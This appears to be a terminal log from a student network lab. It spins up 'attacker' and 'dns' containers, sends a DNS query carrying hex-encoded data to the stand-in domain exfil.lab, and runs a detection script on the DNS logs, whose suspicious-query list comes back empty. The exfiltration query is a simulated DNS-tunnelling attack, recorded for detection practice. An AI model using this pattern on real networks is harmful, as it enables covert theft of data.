 C:\Users\dazhar1107\uts-network-lab>docker compose -p k2 -f b/docker-compose.yml up -d
[+] up 3/3
✔Network k2_lab Created 0.0s
✔Container k2-dns-1 Started 0.8s
✔Container k2-attacker-1 Started 0.5s
C:\Users\dazhar1107\uts-network-lab>docker compose -p k2 -f b/docker-compose.yml exec attacker dig +short 32343535
32303131333039.k2.exfil.lab @dns
10.0.0.99
C:\Users\dazhar1107\uts-network-lab>docker compose -p k2 -f b/docker-compose.yml logs dns > dns-k2.log
C:\Users\dazhar1107\uts-network-lab>python3 kasus/k9-dns-detect/analisis_dns.py dns-k2.log
Jumlah query per domain induk:
exfil.lab: 1
Query mencurigakan (label panjang berisi hex):
C:\Users\dazhar1107\uts-network-lab>docker compose -p k2 -f b/docker-compose.yml down -v
[+] down 3/3
✔Container k2-dns-1 Removed 0.2s
✔Container k2-attacker-1 Removed 3.2s
✔Network k2_lab Removed 0.2s